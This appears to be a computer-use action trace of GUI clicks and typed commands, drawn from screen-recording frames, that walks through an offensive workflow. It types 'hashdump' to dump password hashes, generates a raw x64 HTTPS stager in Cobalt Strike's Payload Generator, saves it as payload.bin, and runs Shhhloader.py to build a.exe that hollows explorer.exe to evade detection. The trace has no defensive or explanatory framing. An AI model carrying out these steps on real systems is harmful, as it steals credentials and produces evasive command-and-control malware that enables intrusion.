
text(hashdump)

text(exit)

Step: Generate a raw x64 stager payload for the HTTPS listener in Cobalt Strike's Payload Generator
click(189, 33)

mouse_move(103, 71)

click(103, 70)

click(504, 202)

click(448, 324)

click(367, 268)

click(365, 234)

click(403, 252)

Step: Save the payload as payload.bin in the demo/Shhhloader folder
double_click(510, 228)

double_click(362, 218)

click(567, 361)

click(478, 296)

Step: Build a.exe with ./Shhhloader.py payload.bin, noting explorer.exe as the hollowed process
click(371, 189)

text(ls)

key(Return)

text(./Shhhloader.py)

text(payload.bin)

mouse_move(121, 394)
